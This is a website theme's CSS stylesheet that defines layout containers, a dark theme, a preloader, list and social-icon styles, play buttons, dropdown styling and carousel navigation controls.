.tm-boxed-layout.tm-container-1440px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1560px) {
  .tm-boxed-layout.tm-container-1500px .page-wrapper {
    width: 1500px;
  }
}
.tm-boxed-layout.tm-container-1500px .container,
.tm-boxed-layout.tm-container-1500px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1500px .container .container,
.tm-boxed-layout.tm-container-1500px .container .container-fluid,
.tm-boxed-layout.tm-container-1500px .container-fluid .container,
.tm-boxed-layout.tm-container-1500px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1660px) {
  .tm-boxed-layout.tm-container-1600px .page-wrapper {
    width: 1600px;
  }
}
.tm-boxed-layout.tm-container-1600px .container,
.tm-boxed-layout.tm-container-1600px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1600px .container .container,
.tm-boxed-layout.tm-container-1600px .container .container-fluid,
.tm-boxed-layout.tm-container-1600px .container-fluid .container,
.tm-boxed-layout.tm-container-1600px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper {
  width: 95%;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper .container,
.tm-boxed-layout.tm-container-100pr .page-wrapper .container-fluid {
  width: 100%;
}
.tm-boxed-layout.container-shadow .page-wrapper {
  -webkit-box-shadow: 0 0 25px 0 #777;
          box-shadow: 0 0 25px 0 #777;
}
.tm-boxed-layout .header,
.tm-boxed-layout .footer {
  background-color: #fff;
}
.tm-boxed-layout .header .navbar-default {
  background-color: #fff;
  border-color: #fff;
  padding: 0;
}
.tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
  padding: 30px 5px;
}
.tm-boxed-layout .header .navbar-default .navbar-collapse {
  background-color: #fff;
  border-color: #fff;
  margin-right: 30px;
}
.tm-boxed-layout .header #header-logo {
  margin: 0;
  padding-top: 27px;
}
.tm-boxed-layout .banner-section .slide-item {
  min-height: 540px;
}
.tm-boxed-layout .banner-section .slide-item .content-box {
  padding: 150px 0 220px;
}
.tm-boxed-layout .banner-section-two .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-three .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-four .content-box {
  padding: 130px 0;
}

@media (max-width: 1200px) {
  .tm-boxed-layout {
    padding-top: 15px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
    padding: 10px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-collapse {
    margin-right: 15px;
  }
  .tm-boxed-layout .navbar-header {
    padding: 15px 0;
  }
  .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
    margin-right: 0;
  }
}
/* -------- Dark Theme Styling ---------- */
.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}
.dark-layout .sticky-header .main-menu .navigation > li > a,
.dark-layout h1, .dark-layout h2, .dark-layout h3, .dark-layout h4, .dark-layout h5, .dark-layout h6 {
  color: var(--theme-color-light);
}
.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}
.dark-layout .preloader:after {
  background-image: url(../images/logo.png);
}
.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}
.dark-layout .hidden-bar .upper-box {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

/*** 

====================================================================
Reset
====================================================================

***/
* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
  font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
  overflow: hidden;
  resize: none;
}

button {
  outline: none !important;
  cursor: pointer;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

ul,
li {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

figure.image {
  margin-bottom: 0;
}

.title a {
  color: inherit;
}

.color1 {
  color: var(--theme-color1);
}

.color2 {
  color: var(--theme-color2);
}

.color3 {
  color: var(--theme-color3);
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
  overflow: hidden;
  z-index: 99;
  background-color: #ffffff;
}

.large-container {
  position: static;
  max-width: var(--large-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.auto-container {
  position: static;
  max-width: var(--container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.small-container {
  position: static;
  max-width: var(--small-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.combine-bg {
  position: relative;
}

.bg {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.bg-pattern-1 {
  background-image: url(../images/icons/pattern-1.png);
}

.bg-pattern-2 {
  background-image: url(../images/icons/pattern-2.png);
}

.bg-pattern-3 {
  background-image: url(../images/icons/pattern-3.png);
}

.bg-pattern-4 {
  background-image: url(../images/icons/pattern-4.html);
}

.bg-pattern-5 {
  background-image: url(../images/icons/pattern-5.png);
}

.bg-pattern-6 {
  background-image: url(../images/icons/pattern-6.png);
}

.bg-pattern-7 {
  background-image: url(../images/icons/pattern-7.jpg);
}

.bg-pattern-8 {
  background-image: url(../images/icons/pattern-8.jpg);
}

.bg-pattern-9 {
  background-image: url(../images/icons/pattern-9.jpg);
}

.bg-pattern-10 {
  background-image: url(../images/icons/pattern-10.jpg);
}

.bg-pattern-11 {
  background-image: url(../images/icons/pattern-11.png);
}

.bg-pattern-12 {
  background-image: url(../images/icons/pattern-12.png);
}

.bg-pattern-13 {
  background-image: url(../images/icons/pattern-13.png);
}

.bg-pattern-14 {
  background-image: url(../images/icons/pattern-14.png);
}

.bg-pattern-15 {
  background-image: url(../images/icons/pattern-15.png);
}

.bg-pattern-16 {
  background-image: url(../images/icons/pattern-16.png);
}

.bg-pattern-17 {
  background-image: url(../images/icons/pattern-17.png);
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.dropdown-toggle::after {
  display: none;
}

/*=======================
    Preloader
=======================*/

/* .preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
}
.preloader:after {
  position: absolute;
  top: 45%;
  left: 45%;
  content: " ";
  display: block;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-radius: 50%;
  border: 6px solid #001778;
  border-color: #001778 transparent #001778 transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} */

.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
}
.preloader:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform:translateX(-50%) translateY(-50%);
  content: url(../images/loader.gif);
}
/*
.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
}
.preloader:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform:translateX(-50%) translateY(-50%);
  content: url(../images/logo-4.png);
}
*/
/*
.preloader:after {
  position: absolute;
  left: 100%;
  top: 10%;
  width: 190px;
  height: 50px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-animation: pulse 1s infinite linear;
          animation: pulse 1s infinite linear;
  background-image: url(../images/logo-4.png);
  content: "";
}

.preloader:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  margin-top: 20px;
  color: var(--theme-color-dark);
  font-weight: 600;
  font-size: 14px;
  font-family: var(--title-font);
  letter-spacing: 2px;
  text-transform: uppercase;
  content: "Loading";
  -webkit-transition: none;
  transition: none;
}
*/

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 40px;
  font-size: var(--body-font-size);
  line-height: 40px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
  background-color: var(--theme-color1);
  z-index: 100;
  display: none;
  border-radius: 50%;
  margin: 0 auto;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.scroll-to-top:hover {
  background: var(--theme-color3);
  color: #ffffff;
}

.link-style-one {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 12px;
  line-height: 20px;
  font-weight: 600;
  overflow: hidden;
  letter-spacing: 0.01em;
  text-transform: uppercase;
  font-family: var(--title-font);
  color: var(--theme-color-dark);
}
.link-style-one:before {
  position: absolute;
  left: 0;
  right: 18px;
  bottom: 2px;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.link-style-one i {
  position: relative;
  top: 1px;
  display: block;
  font-size: 14px;
  margin-left: 5px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.link-style-one:hover {
  color: var(--theme-color1);
}
.link-style-one:hover:before {
  right: 100%;
}

/*=== List Style One ===*/
.list-style-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0;
}
.list-style-one li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: var(--body-font-size);
  line-height: 30px;
  font-weight: 400;
  color: var(--theme-color2);
  margin-right: 30px;
  letter-spacing: 0;
}
.list-style-one li i {
  position: relative;
  color: var(--theme-color1);
  font-size: var(--body-font-size);
  line-height: 30px;
  margin-right: 10px;
}
.list-style-one li a {
  display: block;
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-one li a:hover {
  color: var(--theme-color1);
}
.list-style-one.list-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.list-style-one.list-vertical li {
  margin-bottom: 10px;
}
.list-style-one.light li {
  color: var(--theme-color-light);
}
.list-style-one.light li a {
  color: inherit;
}
.list-style-one.style-two li {
  color: var(--theme-color-light);
  margin-right: 0;
}
.list-style-one.style-two li:last-child:after {
  display: none;
}
.list-style-one.style-two li:after {
  width: 1px;
  height: 28px;
  margin-left: 20px;
  margin-right: 24px;
  background: #67687A;
  content: "";
}
.list-style-one.style-two li a {
  color: var(--theme-color-light);
}
.list-style-one.style-two li i {
  color: var(--theme-color-light);
  font-size: 18px;
}

/*=== List Style Two ===*/
.list-style-two {
  position: relative;
  margin-bottom: 30px;
}
.list-style-two li {
  position: relative;
  font-size: 16px;
  color: var(--text-color);
  line-height: 24px;
  font-weight: 500;
  padding-left: 25px;
  letter-spacing: -0.8px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-two li i {
  position: absolute;
  left: 0px;
  top: 0px;
  color: var(--theme-color1);
  font-size: var(--body-font-size);
  line-height: 24px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-two li a {
  display: inline-block;
  font-weight: inherit;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-two li a:hover {
  color: var(--theme-color1);
}
.list-style-two.light li {
  color: var(--theme-color-light);
}
.list-style-two.light li a {
  color: inherit;
}
.list-style-two.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.list-style-two.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  padding-right: 20px;
}
@media (max-width: 767.98px) {
  .list-style-two.two-column li {
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

/*=== List Style Three ===*/
.list-style-three {
  position: relative;
}
.list-style-three li {
  position: relative;
  padding: 15px 30px;
  padding-left: 55px;
  font-size: var(--body-font-size);
  line-height: 30px;
  font-weight: 700;
  color: var(--theme-color-dark);
  letter-spacing: -0.04em;
  background-color: #ebf1f5;
  margin-bottom: 8px;
}
.list-style-three li i {
  position: absolute;
  left: 30px;
  top: 15px;
  font-size: 15px;
  line-height: 30px;
  color: var(--theme-color1);
}
.list-style-three.dark li {
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 14px;
  line-height: 28px;
  color: #fff;
  font-weight: 400;
}
.list-style-three.dark li i {
  font-size: 12px;
}
.list-style-three.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.list-style-three.two-column li {
  max-width: 50%;
  margin-right: 30px;
}
@media (max-width: 575.98px) {
  .list-style-three.two-column li {
    max-width: 100%;
    margin-right: 0;
    width: 100%;
  }
}

/*=== List Style Four ===*/
.list-style-four {
  position: relative;
}
.list-style-four li {
  position: relative;
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  color: #2e2d2d;
  padding-left: 45px;
  margin-bottom: 18px;
}
.list-style-four li:before {
  position: relative;
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
  content: "\f00c";
  color: #ffffff;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
  font-weight: 700;
  font-family: "Font Awesome 6 Pro";
  background: var(--gradient-1);
  border-radius: 50%;
}
.list-style-four li a {
  display: inline-block;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-four li a:hover {
  color: #ffffff;
}

/*Social Icon One*/
.social-icon-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: relative;
}
.social-icon-one li {
  position: relative;
  margin-left: 25px;
}
.social-icon-one li:first-child {
  margin-left: 0;
}
.social-icon-one li a {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 30px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-one li a:hover {
  color: var(--theme-color2);
}
.social-icon-one.light li {
  color: var(--theme-color-light);
}
.social-icon-one.light li a {
  color: inherit;
}
.social-icon-one.light li a:hover {
  color: var(--theme-color1);
}
.social-icon-one.product-share {
  background-color: var(--theme-color1);
  padding: 0 25px;
}
.social-icon-one.product-share a {
  color: #fff;
}

/*Social Icon Two*/
.social-icon-two {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-two li {
  position: relative;
  margin-right: 10px;
}
.social-icon-two li:last-child {
  margin-right: 0;
}
.social-icon-two li a {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 5px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: #333F4D;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-two li a i, .social-icon-two li a span {
  position: relative;
}
.social-icon-two li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 5px;
}
.social-icon-two li a:hover {
  color: #fff;
}
.social-icon-two li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-two.center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.social-icon-two.rounded li a {
  border-radius: 50%;
}
.social-icon-two.rounded li a:before {
  border-radius: 50%;
}
.social-icon-two.light li a {
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
}
.social-icon-two.light li a:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.social-icon-two.colored li a {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.social-icon-two.colored li a:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color-light);
}

/*Social Icon Three*/
.social-icon-three {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-three li {
  position: relative;
  margin-right: 10px;
}
.social-icon-three li:last-child {
  margin-right: 0;
}
.social-icon-three li a {
  position: relative;
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  border-radius: 50px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color1);
  background-color: #333F4D;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-three li a i {
  position: relative;
}
.social-icon-three li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
}
.social-icon-three li a:hover {
  color: #fff;
}
.social-icon-three li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-three.light li a {
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--theme-color-light);
}
.social-icon-three.style-two li a {
  border-radius: 5px;
  background-color: var(--theme-color-gray);
  color: #67687A;
}
.social-icon-three.style-two li a:before {
  display: none;
}
.social-icon-three.style-two li a:hover {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
}
.social-icon-three.style-three li a {
  border-radius: 5px;
  background: rgba(75, 175, 71, 0.1);
  color: var(--theme-color1);
}
.social-icon-three.style-three li a:before {
  display: none;
}
.social-icon-three.style-three li a:hover {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
}

/*Social Icon Four*/
.social-icon-four {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-four li {
  position: relative;
  margin-right: 10px;
}
.social-icon-four li:last-child {
  margin-right: 0;
}
.social-icon-four li a {
  position: relative;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 5px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-four li a i {
  position: relative;
}
.social-icon-four li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 5px;
}
.social-icon-four li a:hover {
  color: #fff;
}
.social-icon-four li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-four.center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.social-icon-four.rounded li a {
  border-radius: 50%;
}
.social-icon-four.rounded li a:before {
  border-radius: 50%;
}

/*Social Icon Five*/
.social-icon-five {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-five li {
  position: relative;
  margin-right: 10px;
}
.social-icon-five li:last-child {
  margin-right: 0;
}
.social-icon-five li a {
  position: relative;
  display: block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color-light);
  background-color: rgba(242, 243, 245, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-five li a i {
  position: relative;
}
.social-icon-five li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
}
.social-icon-five li a:hover {
  color: #fff;
}
.social-icon-five li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-five.light li a {
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--theme-color-light);
}

/*Social Icon Six*/
.social-icon-six {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-six li {
  position: relative;
  margin-right: 7px;
}
.social-icon-six li:last-child {
  margin-right: 0;
}
.social-icon-six li a {
  position: relative;
  display: block;
  height: 42px;
  width: 42px;
  line-height: 40px;
  border-radius: 50px;
  text-align: center;
  font-size: 20px;
  color: #67687A;
  border: 1px solid rgba(22, 36, 62, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-six li a i {
  position: relative;
}
.social-icon-six li a:hover {
  color: #fff;
  background: var(--bg-theme-color1);
}

/*======================
    Tabs Box
======================*/
.tabs-box {
  position: relative;
}

.tabs-box .tab {
  display: none;
}

.tabs-box .active-tab {
  display: block;
}

/*======================
    Play Buttons
======================*/
.play-btn {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.play-btn .icon {
  position: relative;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  font-size: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-btn .title {
  font-size: var(--body-font-size);
  font-weight: 600;
  line-height: 24px;
  padding: 10px 25px;
  text-transform: capitalize;
  padding-left: 30px;
  margin-left: -10px;
  color: var(--theme-color2);
  background: var(--theme-color-gray);
  border-radius: 0px 22px 22px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.play-btn:hover .title {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

/*======================
    Media Play Button 
======================*/
.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.play-now .icon {
  position: relative;
  display: inline-block;
  height: 85px;
  width: 85px;
  text-align: center;
  line-height: 85px;
  background-color: #ffffff;
  color: var(--bg-theme-color2);
  z-index: 1;
  font-size: 18px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
          box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
          transform-origin: center;
}

.play-now .ripple,
.play-now .ripple:before,
.play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
          animation: ripple 3s infinite;
}
.play-now .ripple.light,
.play-now .ripple:before.light,
.play-now .ripple:after.light {
  -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
          box-shadow: 0 0 0 0 rgb(255, 255, 255);
}

.play-now .ripple.light,
.play-now .ripple.light:before,
.play-now .ripple.light:after {
  -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
          box-shadow: 0 0 0 0 rgb(255, 255, 255);
}

.play-now .ripple:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
}

.play-now .ripple:after {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}

@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}
.play-now-two {
  height: 150px;
  width: 150px;
  background-color: rgba(21, 21, 21, 0.5);
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 34px;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-animation: zoom-one 3s infinite linear;
          animation: zoom-one 3s infinite linear;
}
.play-now-two:hover {
  color: #ff9205;
  background-color: #ffffff;
}

/*========================
  Select2 Dropdown Plugin
========================*/
.select2-dropdown {
  border: 1px solid #eee;
}

.select2-results__option {
  padding: 0 10px;
  color: #7c858c;
  border: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #7c858c;
  padding-left: 0;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: var(--bg-theme-color1);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  height: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  bottom: 1px;
  height: auto;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  color: #7c858c;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:before {
  position: relative;
  content: "\f107";
  font-family: "Font Awesome 6 Pro";
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.select2-container--default .select2-selection--single {
  border-radius: 0;
}

.default-navs .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs .owl-next,
.default-navs .owl-prev {
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 58px;
  color: var(--theme-color-dark);
  background: #fff;
  border: 1px solid #E3E3E3;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  margin-left: 20px;
}
.default-navs .owl-next:hover,
.default-navs .owl-prev:hover {
  border-color: var(--theme-color1);
}
.default-navs .owl-prev {
  margin-left: 0;
}

.default-navs-two .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs-two .owl-next,
.default-navs-two .owl-prev {
  position: relative;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color1);
  background: #fff;
  text-align: center;
  margin-right: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-navs-two .owl-next:last-child,
.default-navs-two .owl-prev:last-child {
  margin-right: 0;
}
.default-navs-two .owl-next::before,
.default-navs-two .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  border-radius: 5px;
  opacity: 0.05;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.default-navs-two .owl-next span,
.default-navs-two .owl-prev span {
  position: relative;
}
.default-navs-two .owl-next:hover,
.default-navs-two .owl-prev:hover {
  color: var(--theme-color-light);
}
.default-navs-two .owl-next:hover::before,
.default-navs-two .owl-prev:hover::before {
  opacity: 1;
}
.default-navs-two .owl-prev {
  margin-left: 0;
}

.default-navs-three .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs-three .owl-next,
.default-navs-three .owl-prev {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 60px;
  color: var(--theme-color1);
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  margin-left: 20px;
}
.default-navs-three .owl-next span,
.default-navs-three .owl-prev span {
  position: relative;
}
.default-navs-three .owl-next::before,
.default-navs-three .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-navs-three .owl-next:hover,
.default-navs-three .owl-prev:hover {
  color: var(--theme-color-light);
}
.default-navs-three .owl-next:hover:before,
.default-navs-three .owl-prev:hover:before {
  opacity: 1;
}
.default-navs-three .owl-prev {
  margin-left: 0;
}

.default-navs-four .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs-four .owl-next,
.default-navs-four .owl-prev {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 56px;
  color: var(--theme-color2);
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border: 2px solid var(--theme-color1);
  border-radius: 10px;
  margin-left: 12px;
}
.default-navs-four .owl-next:hover,
.default-navs-four .owl-prev:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
